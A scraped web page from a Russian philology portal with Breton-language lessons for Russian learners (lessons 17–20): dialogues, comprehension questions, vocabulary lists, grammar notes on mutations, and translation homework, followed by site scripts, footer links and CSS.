            Yannig Ha traoщ mat hon eus debret.<br>
            Mona Te ha da gof! ... Krampouez Douarnenez a zo mat ivez<br>
            Yannig Ha dilhad brav a zo e Kemper<br>
            Lan Un aсjiner eo Yannig, ha Mona, hi, n&rsquo he deus ket kalz pasianted.<br>
            Mona Nann, ne oan o vont da brena&ntilde sae ebet, ne oan o vont da brena&ntilde netra! Ha peoc&rsquo h!<br>
            Lan Siouloc&rsquo h eo ar gaoz gant Fa&ntilde ch Sino&ugrave hag an aotrou Kere<br>
            An Ao. Kere Ha pell amzer e voc&rsquo h er g&ecirc r ar wech-ma&ntilde , Fa&ntilde ch?<br>
            An Ao. Kere An deiz goude warc&rsquo hoazh! Setu aze ur vuhez avat... mont... dont... hep chom morse e lec&rsquo h ebet... Ha Yannig, pesketour e vo, e&ntilde ivez?<br>
            Mona Ya, mestez-skol e vin, aotrou Sinou.<br>
            Yannig Mestez-skol! Dec&rsquo h e oas da vezaс kazetennerez<br>
            Mona Ma, Yannig, mestrez-skol e vin. Labourat evit ur gazetenn n&rsquo eo ket plijus...<br>
            Anna Erru int en-dro e Douarnenez<br>
            Faсch Sinou Amzer hoc&rsquo h eus da zont du-maс da evaс ur banne, aotrou Kere!<br>
            An Ao. Kere Nann, siwazh, n&rsquo em eus ket.<br>
            Faсch Sinou O, deuit &lsquo ta. Ne voc&rsquo h ket pell.<br>
            An Ao Kere Gwir eo, Faсch: N&rsquo em eus ket amzer. Skol a vo warc&rsquo hoazh, ha labour am eus<br>
            Faсch Sinou Ma, kenavo ha trugarez. Kenavo Mona.<br>
            Mona Kenavo ar wech all, aotrou Sinoщ. Kenavo &lsquo benn arc&rsquo hoazh, Yannig<br>
            Yannig Kenavo Mona.</p>
            <p>Прочитайте вопросы вслух и ответьте на них:<br>
            1. Piv en deus debret krampouez e Kemper?<br>
            2. Peseurt dilhad a oa e Kemper?<br>
            3. Ha pell amzer e vo tad Yannig er g&ecirc r<br>
            4. Pelec&rsquo h ema&ntilde Fa&ntilde ch Sinou o vont?<br>
            5. Piv a vo pesketour ha piv a zo mestrez-skol?<br>
            6. Piv en deus kalz labour?</p>
            <p>Домашнее задание<br>
            Переведите:<br>
            1. Кто этот человек? - Это журналист.<br>
            2. Блины моей бабушки лучше, чем блины в ресторане.<br>
            3. Завтра я буду в Кемпере и буду есть рыбу.<br>
            4. Вчера ты был в школе. - Нет, я не был вчера в школе. Вчера было воскресенье<br>
            5. Я никогда не буду учителем: у учителя много работы. Я хочу меньше работать.<br>
            6. Кемпер меньше и тише Москвы: Москва - большой город.<br>
            7. Пойдем, выпьем вина? - Я не люблю вино. Мне больше нравится фруктовый сок.<br>
            8. Где они были вчера? Они были на Красной площади.<br>
            9. У вас есть время зайти ко мне?<br>
            10. Остакться без работы неприятно.<br>
            .</p>
            <p>An triwec&rsquo hvet kentel</p>
            <p>Упражнения</p>
            <p>№1<br>
            Прочтите вслух и поставьте во множественное число<br>
            1. Pelec&rsquo h e vi warc&rsquo hoazh?<br>
            2. Ne oan ket er g&ecirc r dec&rsquo h<br>
            3. Perak e oas aet da bourmen?<br>
            4. Pegoulz e vo er skol?<br>
            5. Skuizh e vin goude-se/</p>
            <p>№2<br>
            Переведите:<br>
            1. Вот мой петух.<br>
            2. Это наш сын.<br>
            3. Где твоя собака?<br>
            4. Ее ручка (перо) лежит на столе.<br>
            5. Ваша коза есть траву.<br>
            6. Его сын в школе.<br>
            7. Их отец - учитель.</p>
            <p>№3<br>
            Переведите:</p>
            <p>1. Наш дом кравивый, а ваш дом еще красивее.<br>
            2. Ее блины вкуснее, чем ваши блины.<br>
            3. Блины моей бабушки лучше всего.<br>
            4. Твоя дочь послушнее их дочери. Самая послушная - дочь учителя.<br>
            5. Ты - самый красивый и самый лучший.</p>
            <p>Словарь восемнадцатого урока</p>
            <p>aod берег моря<br>
            aon страх<br>
            bag корабль<br>
            betek до, вплоть до<br>
            bisig кошечка<br>
            karga&ntilde загружать<br>
            kazh кошка<br>
            kompren понимать<br>
            kousket спать<br>
            kreiz k&ecirc r центр города<br>
            kuit прочь<br>
            mont kuit уходить<br>
            diskenn спускаться<br>
            goulenn спрашивать<br>
            labous птица<br>
            lamm прыжок<br>
            lammat прыгать<br>
            lavarout говорить<br>
            mestr хозяин<br>
            meur a wech часто<br>
            nemet только<br>
            paner корзина<br>
            penaos? как?<br>
            Porzh порт<br>
            tenn тяжелый, трудный<br>
            tu сторона<br>
            tuchantik скоро<br>
            unel высокий</p>
            <p><br>
            Текст (см. Хрестоматию)<br>
            Ar roue hag ar rouanez<br>
            (Yann-Fa&ntilde ch Kemener)</p>
            <p>Roue король<br>
            rouanez королева<br>
            planta&ntilde сажать<br>
            panez пастернак (растение)<br>
            laer вор<br>
            skei&ntilde , skoet ударять<br>
            penn голова<br>
            boulom мужичок<br>
            mezv пьяный<br>
            kouezhaс, kouezhet упасть<br>
            oaled очаг<br>
            maen, mein камень<br>
            terriс, torrer сломать<br>
            kein спина<br>
            pig сорока<br>
            dozviс, dozvet снести (яйцо)<br>
            reiс, roet дать<br>
            anezhi ее</p>
            <p>&nbsp</p>
            <p>An naontekvet kentel</p>
            <p>Словарь девятнадцатого урока</p>
            <p>abaoe с тех пор как<br>
            alumenn-vioщ омлет<br>
            Ar C&rsquo hastreg имя собственное<br>
            Ar Yoncour имя собственное<br>
            a-walc&rsquo h достаточно<br>
            baraer пекарь<br>
            bara&rsquo mann бутерброд<br>
            boued еда<br>
            kaezh бедный<br>
            Katell Екатерина<br>
            kavout находить<br>
            kavout mat Букв. Находить вкусным<br>
            kavout gwelloc&rsquo h Предпочитать (о еде)<br>
            kelou новости<br>
            ken только<br>
            klevout слышать<br>
            daou два<br>
            devezh день<br>
            dimeziс жениться, выходить замуж<br>
            Doue Бог<br>
            echu окончено<br>
            eur час<br>
            eured свадьба<br>
            fardaс готовить<br>
            frouezh фрукты<br>
            ma мой: моя: мое<br>
            ma если<br>
            Nol, Gwenole имя собственное<br>
            pep каждый: - ая, - ое<br>
            pevar четыре<br>
            Rozenn Роза (имя)<br>
            tremen проходить<br>
            tri три</p>
            <p><br>
            Вопросы к тексту</p>
            <p>1. Piv eo Rozenn ha piv eo Katell?<br>
            2. Pe anv eo mamm Yannig?<br>
            3. Pelec&rsquo h ema&ntilde Fa&ntilde ch?<br>
            4. Pegoulz eo aet kuit?<br>
            5. Disadorn eo aet kuit?<br>
            6. Petra a vo graet gant Rozen evit Yannig?<br>
            7. Piv a zebro an alumenn-vioщ?<br>
            8. Piv a gav mat ur pesk fresk?<br>
            9. Peseurt keloщ a zo gant Katell?<br>
            10. Piv a zo o vont da zimeziс?<br>
            11. Pegoulz e vo graet an eured?<br>
            12. Petra a vo prenet gant Katell?</p>
            <p>&nbsp</p>
            <p>Грамматика</p>
            <p>Мутации (продолжение)</p>
            <p>После частиц о и е и союза ma:</p>
            <p>G ? C&rsquo H<br>
            Gw ? W<br>
            D ? T<br>
            B ? V<br>
            M ? V</p>
            <p>Задание: подберите самостоятельно примеры на данное правило?</p>
            <p>Заполните пробел причастием (глагол в скобках)</p>
            <p>1. *** hoc&rsquo h eus an avel, Fa&ntilde ch? (klevout)<br>
            2. *** eo ma breur da bourmen. (mont)<br>
            3. Ker eo bet *** ar sae-ma&ntilde (prena&ntilde )<br>
            4. Buhan en deus *** e vanne (eva&ntilde )<br>
            5. N&rsquo em eus ket *** netra (kompren)<br>
            6. N&rsquo eo ket *** Yannig er skol dec&rsquo h (beza&ntilde )<br>
            7. *** eo Rozenn da di he mignon. (dont)</p>
            <p>Переведите получившиеся предложения</p>
            <p>Напишите: какую еду вы любите: какую- нет, какая вам нравится больше, какая - меньше. (5-6 фраз)</p>
            <p><br>
            Вопросы к тексту Yannig en ti-kranpouez</p>
            <p>1. Piv a zo aet d&rsquo an ti-krampouez?<br>
            2. Pelec&rsquo h e oa an ti-krampouez-ma&ntilde ?<br>
            3. Perak n&rsquo o deus ket aet da di ar c&rsquo helenner?<br>
            4. Petra en deus debret Yannik?<br>
            5. Petra en deus evet?<br>
            6. Piv en deus bet kig hag avalo&ugrave -douar?<br>
            7. Peseurt yezh o deus komzet ar vugale?<br>
            8. Petra o deus evet ar merc&rsquo hed?<br>
            9. Da biv a zo bet roet ur banne chistr gant Yannig?<br>
            10. Digant piv en deus bet Yannig un taol-troad?<br>
            11. Piv ne oa ket plijet ha perak?<br>
            12. Pegement e kouste ar pred?<br>
            13. Petra o deus graet an daou baotr goude ar pred?<br>
            14. Pelec&rsquo h e oa aet ar merc&rsquo hed?</p>
            <p>Перескажите текст от третьего лица.</p>
            <p>&nbsp</p>
            <p>Словарь двадцатого урока.</p>
            <p>Arabat нельзя, не следует<br>
            degas приносить<br>
            diskouez показывать<br>
            eizhtez неделя (букв. восемь дней)<br>
            e-tal около: напротив чего-либо<br>
            forzh penaos кое-как<br>
            fulor<br>
            mont e fulor гнев<br>
            рассердиться<br>
            fulori&ntilde сердиться<br>
            gwerzha&ntilde продавать<br>
            he&ntilde vel ouzh похожий на<br>
            istor история<br>
            klask искать<br>
            labourat работать<br>
            laouen довольный, радостный<br>
            mont en-dro работать (о механизме)<br>
            notenn нота, записка, оценка.<br>
            pa когда<br>
            pedi&ntilde просить, приглашать, молиться<br>
            pesketa ловить рыбу<br>
            poazha&ntilde печь, варить, жарить<br>
            re<br>
            ar re-ma&ntilde эти<br>
            вот эти<br>
            renki&ntilde чинить, улаживать<br>
            saozneg английский<br>
            sonerezh музыка<br>
            so&ntilde jal думать<br>
            studia&ntilde учить<br>
            terri&ntilde , torret ломать<br>
            troer-pladenno&ugrave проигрыватель.</p>
            <p>Упражнение на лексику 19-20 урока.<br>
            Переведите<br>
            1. С той поры, как я поел омлет, приготовленный бабушкой, я не люблю яйца.<br>
            2. Я приглашаю тебя порыбачить в четверг, ты пойдешь со мной? Ты работаешь?!<br>
            3. Не надо сердиться, Роза, завтра будет (сделана) свадьба, а в субботу мы проведем три дня в Дуарненез, около моря.<br>
            4. Вы слышали новость? Не слышали? Послушайте, вы похожи на осла, ничего никогда не слышите и не понимаете!<br>
            5. Если подумать хорошо, помолиться Богу, а потом подумать еще неделю, можно жениться.<br>
            6. Булочник печет хлеб и продает его всем тем, кто приходит к нему и дает денег.<br>
            7. Янник учил английский, учил бретонский, но он не говорит ни по-бретонски, ни по-английски, потому что он не слушает учителя, а смотрит на девочек.<br>
            8. Эта история случилась с нами в Кепмере, когда мы приехади к сыну г-на Кере и привезли ему проигрыватель.<br>
            9. Этот человек пришел в ресторан, выпил пять стаканов (порций) рома, три стакана виски и четыре чашки кофе, рассердился, сломал стол, стул, окно, дверь, нашел под столом своего друга и разбил (букв. сломал) ему гоолову.<br>
            10. Если увидите мою дочь, спросите у нее, когда она придет домой я жду ее уже четрые часа, я приготовила обед, а она гуляет с Янником.</p>
            <p><br>
            <br>
            Diviz</p>
            <p>Yannig Mamm, klevet em eus tad er skingomz<br>
            Rozenn A ya? Petra en deus lavaret?<br>
            Yannig Erru ema&ntilde e-tal Dakar. Brav eo an amzer. Tenn eo al labour met pesked a zo.<br>
            Rozenn Ha te, tenn eo bet al labour ganit er skol ivez?<br>
            Yannig Nann, n&rsquo em eus ket labouret.<br>
            Rozenn Ma mabig paour1 Petra &lsquo lavaro da dad pa glevo?<br>
            Yannig Ne lavaro netra..<br>
            Yannig Mamm-gozxh ne welo ket. Ne ziskouezin ket dezhi!<br>
            Rozenn Ne ziskouezi ket dezhi! Me a ziskouezo , avat, hag e lavari dezhi.<br>
            Yannig Nann, ne lavaroc&rsquo h netra. Selaouit, mammig. Pedet em eus Mona da zont du-ma&ntilde warc&rsquo hoazh. Ni a studio brezhoneg, gwir.<br>
            Rozenn Brezhoneg a studioc&rsquo h! A ya! An troer-pladenno&ugrave o vont en-dro...<br>
            Yannig Nann, mamm, warc&rsquo hoazh e labourimp. Brezhoneg a zo da zeski&ntilde , ha saozneg, hag istor, setu! Ne vo ket amzer da selaou sonerezh. Ha, forzh penaos, torret eo an troer-pladenno&ugrave .<br>
            Rozenn. Torret eo an treoer-pladenno&ugrave ! Met diriaou, n&rsquo eus ket eizhteiz, eo bet renket c&rsquo hoazh! Paotr ar stal-pladenno&ugrave , hag e vreur, pa glevint...<br>
            Yannig Pa glevint e vint laouen-tre. Ar re-ma&ntilde a glask kaout labour. Marteze e klaskint gwerzha&ntilde deomp unan nevez. Ale, mamm, arabat mont e fulor. Sellit, degaset em eus deoc&rsquo h pesked evit koan. Da besketa on aet goude ar skol...<br>
            Rozenn A mab! Nann, ne fulorin ket. Re he&ntilde vel out ouzh da dad. Panaos e vint poazhet dit, da besked?</p>
            <p>&nbsp</p>
            <p>Goulenno&ugrave<br>
            (К тексту из Хрестоматии Ar wreg avoultriez)</p>
            <p>1. Pelec&rsquo h e oa aet Jezuz da darzh an deiz?<br>
            2. Petra a rae pe zeue d&rsquo an Templ?<br>
            3. Gant piv a zo bet degaset ar vaouez?<br>
            4. Petra he doa graet?<br>
            5. Piv en doa tapet anezhi?<br>
            6. Petra a zo bet lavaret da Jezuz diwar-benn ar vaouez-se?<br>
            7. Petra a lavare lezenn Moizez?<br>
            8. Petra a lavaras Jezuz?<br>
            9. Perag e voe goulennet an dra-ma&ntilde outa&ntilde ?<br>
            10. Piv a ranke teurel ar c&rsquo henta&ntilde maen?<br>
            11. Daoust hag e&ntilde e voe kavet unan dibec&rsquo h e-barzh an tolpad?<br>
            12. Ha taolet a zo bet ur maen?<br>
            13. Piv a dec&rsquo has da genta&ntilde ?<br>
            14. Petra a lavaras Jezuz o tigromma&ntilde ?<br>
            15. Perak ne oa ket bet kondaonet ar vaouez?<br>
            16. Petra en deus kemennet Jezuz d&rsquo ar vaouez?</p>
            <p>Алексей Васильев (по мотитвам учебника п. Денеза)</p>
            <p>Diviz</p>
            <p>Yannig Mona, perak ac&rsquo h eus deuet re ziwezhat? Emaon o c&rsquo hortoz pell amzer amzer dija<br>
            Mona Er skol e oan. Ha te, perak ne oas ket er skol hiziv?<br>
            Yannig Perak ne oan ket er skol? Met kalz labour a oa ganin. Da darzh an deiz aet on da besketa, ha goude se e renken an troer-pladenno&ugrave .<br>
            Mona Renket ac&rsquo h eus anezha&ntilde ?<br>
            Yannig Nann, siwazh, n&rsquo am eus ket. Paotr ar stal pladenno&ugrave a raio. Met kalz pesked am eus degaset, ha fardet int dija, pesked mat ha fresk. Te a gav mat pesked, deus&rsquo ta da zebri&ntilde , mar plij.<br>
            Mona Ret eo dimp studia&ntilde brezhoneg, ha saozneg, hag istor.<br>
            Yannig Gwir eo, Mona, met mat eo debri&ntilde a-raok studia&ntilde . Ha krampouezh a zo ivez, fardet gant mamm.<br>
            Mona Trugarez, Yannig, met goude se mont a raimp da studia&ntilde hon c&rsquo hentelio&ugrave .<br>
            Yannig Gallout a reomp studia&ntilde brema&ntilde . Selaou, Mona, ouzh ar sonerezh-se!<br>
            Mona Petra eo? Torret eo an troer-pladenno&ugrave .<br>
            Yannig Met ar skongomz a ya en-dro. Kalz kanaouenno&ugrave saozheg a zo war ar skingomz, ha goude se e vo sonerezh brezhoneg. Cha&ntilde s hon eus evit studia&ntilde mat hiziv, brezhoneg ha saozneg.</p>
            <p>&nbsp</p>
            <p>Домашнее задание</p>
            <p>Поставьте глагол вместо точек в похдодящем по смылсу времени</p>
            <p>1. Hiziv *** Yannig ur gentel vrezhoneg (deski&ntilde )<br>
            2. Warc&rsquo hoazh *** mamm un alumenn-vio&ugrave da goan. (farda&ntilde )<br>
            3. Piv *** pesked dec&rsquo h? (poazha&ntilde )<br>
            4. Piv *** avalo&ugrave #ИМЯ? hoazh? (debri&ntilde )<br>
            5. Pelec&rsquo h *** Fa&ntilde ch warc&rsquo hoazh? (kousket)<br>
            6. Petra *** Mona e Kemoer warc&rsquo hoazh? (prena&ntilde )<br>
            7. Dec&rsquo h ne *** mamm netra. (goulenn)<br>
            8. Warc&rsquo hoazh *** mamm-gozh ar c&rsquo haier notenno&ugrave . (gwelout)<br>
            9. Warc&rsquo hoazh *** Yannig deski&ntilde ur gentel (klask)<br>
            10. Pelec&rsquo h *** Yannig warc&rsquo hoazh?</p>
            <p>Переделайтке фразу из актива в пассив</p>
            <p>1. Yannig en deus debret ur pesk.<br>
            2. Me a livo ar mogerio&ugrave .<br>
            3. Mona a zesko he c&rsquo hentel.<br>
            4. Mamm-gozh a welo he bugale-bihan.<br>
            5. Ar c&rsquo halenner a evo gwin ruz.<br>
            6. Mona a breno ur sae ruz.<br>
            7. Fa&ntilde ch a gano kan ha diskan.<br>
            8. Te e lenno al levr-ma&ntilde .<br>
            9. An den-se a dorro e benn d&rsquo an Aotrou N.<br>
            10. Herve a werzhas e di e Douarnenez.</p>
            <p>NB</p>
            <p>Ganin, ganit, gantaс, ganti, ganeomp, ganeoc&rsquo h, ganto.</p>
            <p><br>
            Goulennoщ<br>
            1. Pet breur he doa mamm Rozenn ha pet c&rsquo hoar?<br>
            2. Pelec&rsquo h e oant o chom?<br>
            3. Peseurt labour a oa gant mamm Rozen bemdez?<br>
            4. Pelec&rsquo h e oa o c&rsquo her?<br>
            5. Eus pelec&rsquo h e teue tad Rozenn?<br>
            6. Pegoulz en doa prenet ur vag nevez?<br>
            7. Petra a rae tad Rozenn er mor?</p>
            <p>Опираясь на вопросы, расскажите о жизни бретонских крестьян и моряков?</p>
            <p>Переведите: употребляя пассивный залог:</p>
            <p>1. Эта книга была мной прочитана: когда я учился в школе. Больше никогда ни одна книга мной прочитана не была.<br>
            2. Блины были оставлены на столе и съедены птицами.<br>
            3. Что будет куплено тобой на рынке, ведь тобой не заработано денег?<br>
            4. Обычно детей выращивают (букв. &laquo дети выращиваются&raquo ) так: детей оставляют во дворе играть с утра до вечера.<br>
            5. Тише! Об этом не говорят (об этом не говорится): это может быть услышано женщинами и детьми!</p>
            <p>Домашнее задание:</p>
            <p>Переведите:</p>
            <p>Мой дедушка из деревни. У него было шесть братьев и восемь сестер. Его мать много работала по дому, она вставала на рассвете, а засыпала( букв. шла спать) в полночь. Его отец не работал: он все время пил водку. Семья была бедная, денег было мало. Если мать зарабатывала немного денег, отец шел в кабак и много пил. Дедушка начал работать в семь лет. Он приехал в большой город и нашел там работу в доме одного богатого человека. Так он смог заработать немного денег и купить себе хорошую одежду. Потом дедушка уехал в другой город, там он тяжело работал и смог купить маленький дом. В этом городе жила моя бабушка, она тогда была молодая и красивая. Каждый день она ходила на базар и продавала овощи. Когда бабушка и дедушка поженились, они стали жить в маленьком домике. У них было много детей, все они ходили в школу и хорошо учились. Дедушка никогда не пил водку и много работал.:-)</p>
          </div>
          <script type="text/javascript">
          <!--
                                                        
                                                        $(document).ready(function(){
                                                        function autoScrollTo(el) {
                                                        var top = $("#" + el).offset().top;
                                                        $("html, body").animate({ scrollTop: top }, 1000);
                                                        }
                                                        
                                                        var article_content = document.getElementById('article_content'),
                                                        structure_block = document.getElementById('structure_block');
                                                        headers = article_content.querySelectorAll("h2, h3, h4, h5, h6");
                                                        
                                                        $(headers).each(function(ix, node){
                                                        var link_id = 'headers-' + ix;
                                        var link = '<li class="' + node.tagName + '"><a href="#" rel="' + link_id + '">' + node.innerText + '<\/a><\/li>';
                                                        $('#structure_block ul').append(link);
                                                        node.setAttribute('id', link_id);
                                                        });
                                                        $('#structure_block a').on('click', function(){
                                                        var link_id = $(this).attr('rel');
                                                        console.log($('#' + link_id).offset().top);
                                                        autoScrollTo(link_id);
                                                        });
                                                        if (headers.length > 0) {
                                                        $(structure_block).show();
                                                        }
                                                        });
                                                        
                                                -->
          </script>
          <p class="tags"><img src="/images/calendar.png">12.03.2016, 3705 просмотров.</p>

      </div>
    </div>
  
  <footer class="footer-block">
    <div class="top-part">
      <div class="hidden-print">
        <div class="col-xs-12 col-sm-6 col-md-3">
          <div class="bottombar"></div>
          <ul class="right_menu">
            <li>
              <a href="/184/" title="Введение в издательское дело и редактирование">Введение в издательское дело и редактирование</a>
            </li>
            <li>
              <a href="/155/" title="Диалектология">Диалектология</a>
            </li>
            <li>
              <a href="/336/" title="Информационно-аналитическая деятельность">Информационно-аналитическая деятельность</a>
            </li>
            <li>
              <a href="/140/" title="История мировой литературы">История мировой литературы</a>
            </li>
            <li>
              <a href="/197/" title="Кодикология">Кодикология</a>
            </li>
            <li>
              <a href="/137/" title="Литературоведение и теория литературы">Литературоведение и теория литературы</a>
            </li>
            <li>
              <a href="/146/" title="Редактирование. Общий курс">Редактирование. Общий курс</a>
            </li>
            <li>
              <a href="/147/" title="Риторика и речевая культура">Риторика и речевая культура</a>
            </li>
            <li>
              <a href="/semantika/" title="Семантика">Семантика</a>
            </li>
            <li>
              <a href="/142/" title="Теория и практика полемики">Теория и практика полемики</a>
            </li>
            <li>
              <a href="/192/" title="Управление информационным содержанием (контентом) Интернет-ресурсов">Управление информационным содержанием (контентом) Интернет-ресурсов</a>
            </li>
          </ul>
        </div>
        <div class="col-xs-12 col-sm-6 col-md-3">
          <div class="bottombar"></div>
          <ul class="right_menu">
            <li>
              <a href="/149/" title="Введение в теорию коммуникации">Введение в теорию коммуникации</a>
            </li>
            <li>
              <a href="/165/" title="Веб-редактирование и типографика">Веб-редактирование и типографика</a>
            </li>
            <li>
              <a href="/159/" title="Избранные копипасты">Избранные копипасты</a>
            </li>
            <li>
              <a href="/150/" title="История России">История России</a>
            </li>
            <li>
              <a href="/337/" title="Компьютерная лингвистика">Компьютерная лингвистика</a>
            </li>
            <li>
              <a href="/154/" title="Основы филологии">Основы филологии</a>
            </li>
            <li>
              <a href="/166/" title="Русский язык и культура речи">Русский язык и культура речи</a>
            </li>
            <li>
              <a href="/148/" title="Списки рекомендованной литературы">Списки рекомендованной литературы</a>
            </li>
            <li>
              <a href="/162/" title="Стилистика и литературное редактирование">Стилистика и литературное редактирование</a>
            </li>
            <li>
              <a href="/163/" title="Текстология">Текстология</a>
            </li>
            <li>
              <a href="/164/" title="Теория и методика редактирования литературного произведения">Теория и методика редактирования литературного произведения</a>
            </li>
            <li>
              <a href="/151/" title="Устное народное творчество">Устное народное творчество</a>
            </li>
            <li>
              <a href="/160/" title="Функциональная стилистика">Функциональная стилистика</a>
            </li>
          </ul>
        </div>
        <div class="col-xs-12 col-sm-6 col-md-3">
          <div class="bottombar"></div>
          <ul class="right_menu">
            <li>
              <a href="/193/" title="Библиографоведение">Библиографоведение</a>
            </li>
            <li>
              <a href="/194/" title="Библиотековедение">Библиотековедение</a>
            </li>
            <li>
              <a href="/171/" title="Информационно-библиографическая культура, информационный менеджмент, информационное обслуживание">Информационно-библиографическая культура, информационный менеджмент, информационное обслуживание</a>
            </li>
            <li>
              <a href="/istoriografia/" title="Историография">Историография</a>
            </li>
            <li>
              <a href="/istoria_lingvisticheskikh_uchenii/" title="История лингвистических учений">История лингвистических учений</a>
            </li>
            <li>
              <a href="/lingvodidaktika/" title="Лингводидактика">Лингводидактика</a>
            </li>
            <li>
              <a href="/169/" title="Логика">Логика</a>
            </li>
            <li>
              <a href="/168/" title="Основы корректуры и редактирования текста">Основы корректуры и редактирования текста</a>
            </li>
            <li>
              <a href="/175/" title="Психология и педагогика">Психология и педагогика</a>
            </li>
            <li>
              <a href="/176/" title="Словарики">Словарики</a>
            </li>
            <li>
              <a href="/195/" title="Теория книговедения">Теория книговедения</a>
            </li>
            <li>
              <a href="/filigranologia/" title="Филигранология">Филигранология</a>
            </li>
            <li>
              <a href="/174/" title="Философия для любознательных ">Философия для любознательных</a>
            </li>
          </ul>
        </div>
        <div class="col-xs-12 col-sm-6 col-md-3">
          <div class="bottombar"></div>
          <ul class="right_menu">
            <li>
              <a href="/338/" title="Аналитико-синтетическая переработка информации">Аналитико-синтетическая переработка информации</a>
            </li>
            <li>
              <a href="/exlibristika/" title="Атрибуция и описание владельческих книжных знаков">Атрибуция и описание владельческих книжных знаков</a>
            </li>
            <li>
              <a href="/178/" title="История русской литературной критики">История русской литературной критики</a>
            </li>
            <li>
              <a href="/183/" title="Книгоиздательское дело. Введение в специальность">Книгоиздательское дело. Введение в специальность</a>
            </li>
            <li>
              <a href="/177/" title="Корпусная лингвистика">Корпусная лингвистика</a>
            </li>
            <li>
              <a href="/social-studies/" title="Обществознание">Обществознание</a>
            </li>
            <li>
              <a href="/osnovy_literaturnogo_redaktirovaniya/" title="Основы литературного редактирования">Основы литературного редактирования</a>
            </li>
            <li>
              <a href="/semiotika/" title="Семиотика">Семиотика</a>
            </li>
            <li>
              <a href="/slavyanskaya_philologiya/" title="Славянская филология">Славянская филология</a>
            </li>
            <li>
              <a href="/143/" title="Социология">Социология</a>
            </li>
            <li>
              <a href="/staroslavyanskii_yazyk/" title="Старославянский язык">Старославянский язык</a>
            </li>
            <li>
              <a href="/188/" title="Этнолингвистика">Этнолингвистика</a>
            </li>
            <li>
              <a href="/speller/test.html" title="Проверка правописания">Проверка правописания</a>
            </li>
          </ul>
        </div>
      </div>
    </div>
    <div class="bottom-part">
      <div class="container">
        <div class="row">
          <div class="col-xs-12">
            <div class="copyright-block">
              <p class="copyright">© Copyright 2014 - 2022. Тематический портал MyFilology.ru. Работает на HostCMS<br>
              <small>Вот это всё</small><br></p>

            </div>
<a id="back-to-top" href="#" class="off"><span class="fa-stack"><i class="fa fa-chevron-up" style=""></i></span></a>
          </div>
        </div>
      </div>
    </div>
  </footer>
  <script charset="utf-8" type="text/javascript" src="https://static.yandex.net/yobject/v2/_/loader.js"></script> 
  <script>

  ya.yobject.load(document.body);
  </script>

 

</div></section>
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f37605caa1af49a8a456d2727f049952","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://myfilology.ru/hostcmsfiles/cecutient/cecutient.css
body_size: 147
content:
.cecutient-block { font-size: 10pt; border: 1px solid #f2f2f2; width: 350px; box-sizing: border-box; background-color: #f9f9f9; margin-bottom: 30px; padding: 20px; height: 100px; }
.cecutient-block .cecutient-block-image {float: left; width: 25% }
.cecutient-block .cecutient-block-image i { color: #516fad; padding: 5px }
.cecutient-block .cecutient-block-content { float: left; width: 75% }
.cecutient-block .cecutient-block-content-link { margin-bottom: 10px }
.cecutient-block .cecutient-block-content-link span { color: #516fad; text-decoration: underline; cursor: pointer }
.cecutient-block .cecutient-block-content-fontsize { float: left;margin-right: 10px }
.cecutient-block .cecutient-block-content-fontsize span { margin-right: 10px; color: #000; text-decoration: underline; cursor: pointer }
.cecutient-block .cecutient-block-content-fontsize .size-small { font-size: 15px }
.cecutient-block .cecutient-block-content-fontsize .size-middle { font-size: 20px }
.cecutient-block .cecutient-block-content-fontsize .size-large { font-size: 25px }
.cecutient-block .cecutient-block-content-fontsize .fontsize-current { color: #516fad }
.cecutient-block .cecutient-block-content-background { margin-top: 13px; }
.cecutient-block .cecutient-block-content-background > span { border: 1px solid #ccc; padding:8px; margin-right: 5px; cursor: pointer; font-size: 85% }
.cecutient-block .cecutient-block-content-background .background-regular { background-color:#fff; color:#000 }
.cecutient-block .cecutient-block-content-background .background-contrast { background-color:#000; color:#fff }
.cecutient-block .cecutient-block-content-background .background-current { border: 2px solid #516fad }
.cecutient-block .cecutient-hidden { display: none }

.cecutient.fontsize-small { font-size: 150% }
.cecutient.fontsize-middle { font-size: 200% }
.cecutient.fontsize-large { font-size: 250% }

.cecutient.background-contrast .contrast { background: #000 !important }
.cecutient.background-contrast .contrast, .cecutient.background-contrast .contrast * { color: #fff !important; }

.cecutient.background-contrast .contrast .navbar-default { background-color: #000 !important; }
.cecutient.background-contrast .contrast .navbar-default .navbar-nav > li > a { color: #fff !important; }

.cecutient.background-contrast img {
  -webkit-filter: grayscale(1);
  filter: grayscale(1);
}

.cecutient-block .margin-top-15 { margin-top: 15px !important; }

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://myfilology.ru/templates/template31/style.css
body_size: 10480
content:
@charset "UTF-8";
html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
img,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
b,
u,
i,
center,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td,
article,
aside,
canvas,
details,
embed,
figure,
figcaption,
footer,
header,
hgroup,
menu,
nav,
output,
ruby,
section,
summary,
time,
mark,
audio,
video {
  margin: 5;
  padding: 0;
  border: 1;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section,
main {
  display: block;
}
blockquote,
q {
  quotes: none;
}
blockquote:before,
blockquote:after,
q:before,
q:after {
  content: '';
  content: none;
}
table {
  border: 1;
  border-collapse: collapse;
  border-spacing: 1;
}
body {
  background-color: #ffffff;
  color: #1c1c1c;
  font-family: "PT Sans", sans-serif;
  font-size: 16px;
  line-height: 1.3;
  min-width: 320px;
  width: 100%;
  font-weight: normal;
  font-style: normal;
}
::selection {
  background-color: #e91e63;
  color: #fff;
}
::-moz-selection {
  background-color: #e91e63;
  color: #fff;
}
img {
  border: medium none;
  max-width: 100%;
}
a {
  color: #454545;
  text-decoration: none;
}
a:focus,
a:hover {
